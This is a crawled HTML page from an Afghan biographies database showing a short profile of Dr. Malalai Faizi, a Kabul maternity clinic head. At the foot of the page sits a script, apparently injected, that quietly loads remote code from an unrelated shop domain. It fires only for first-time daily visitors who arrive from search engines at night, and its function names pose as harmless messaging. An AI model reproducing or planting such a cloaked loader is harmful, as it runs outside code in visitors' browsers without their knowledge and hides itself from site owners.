

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=5178&task=view&total=5124&start=1320&Itemid=2
body_size: 3541
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1321 of 5236</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4429&task=view&total=5236&start=1319&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=460&task=view&total=5236&start=1321&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Faizi, Malalaya Dr. Mrs.</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Faizi, Malalaya Dr. Mrs.</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Head of obstetretics and Gynaecology Clinic Kabul</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>1. Former Head of <strong>Malalai Maternity Hospital in Kabul </strong>obstetretics and Gynaecology Clinic Kabul:</strong><br />
	Dr. Mrs. Malalai Faizi aka Malai Rahim (20220130)<br />
	<br />
	<strong>2. Previous Function:</strong><br />
	Head of obstretics and Gynaecology Clinic Kabul (20220120)<br />
	<br />
	<strong>3. Biodata:</strong><br />
	<img alt="" height="140" src="/images/stories/afghan_bios_2011/Malalai_Faizi.jpg" style="margin: 5px; float: left;" width="98" />Dr. Mrs. Malalay Faizi aka Malalai Rahim was picked by the Ministry as Head of obstretics and Gynaecology Clinic Kabul. Faizi graduated from the University of Medical Sciences and has worked in various hospitals and institutions in the past 15 years, especially in specialized departments for infant and maternal health. The doctor graduated from the Kabul University in 1996, just before the Taliban came to power for the first time, and later worked in the capital&rsquo;s Indira Gandhi maternity hospital and other organizations.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2022-02-01</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2022-01-31</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4429&task=view&total=5236&start=1319&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=460&task=view&total=5236&start=1321&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>